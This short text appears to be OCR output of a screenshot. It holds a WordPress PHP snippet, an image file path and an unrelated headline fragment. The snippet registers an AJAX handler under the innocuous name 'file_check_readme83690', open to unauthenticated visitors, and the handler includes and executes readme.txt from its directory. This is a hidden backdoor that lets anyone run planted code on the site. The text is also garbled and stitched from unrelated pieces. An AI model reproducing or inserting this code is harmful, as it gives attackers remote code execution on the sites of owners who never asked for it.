
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Random Chat Trade
Explodes In 2016, Research